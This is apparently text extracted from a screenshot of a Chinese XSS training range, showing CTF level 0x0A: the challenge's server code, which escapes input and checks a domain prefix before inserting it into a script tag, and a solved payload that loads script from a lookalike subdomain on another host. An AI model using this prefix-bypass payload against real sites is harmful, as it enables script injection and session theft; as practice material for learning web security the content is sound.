 XSS安全平台
内部练习靶场 - 攻防演练平台::
alert(1)
问问 Gemini
不安全
ctf.eagleslab.com:41106/#/0x0A
1
JS
H
1
3
0101
0011
h
0x00 ✓
0x01 ✓
0x02 ✓
0x03 ✓
0x04 ✓
0x05 ✓
0x06 ✓
0x07 ✓
0x08 ✓
0x09 ✓
0x0A ✓
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
0x12
Yes
http://xss.test/?
我
是
胡
爷
input code length: 42
1 https://www.segmentfault.com.haozi.me/j.js
html
<script src="https:&#x2f&#x2fwww.segmentfault.com.haozi.me&#x2fj.js"></script>
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f')
9 }
10
11 const domainRe = /^https?:\/\/www\.segmentfault\.com/
12 if (domainRe.test(input)) {
13 return `<script src="${escapeHtml(input)}"></script>`
14 }
15 return 'Invalid URL'
16 }
学前沿IT，到英格科技!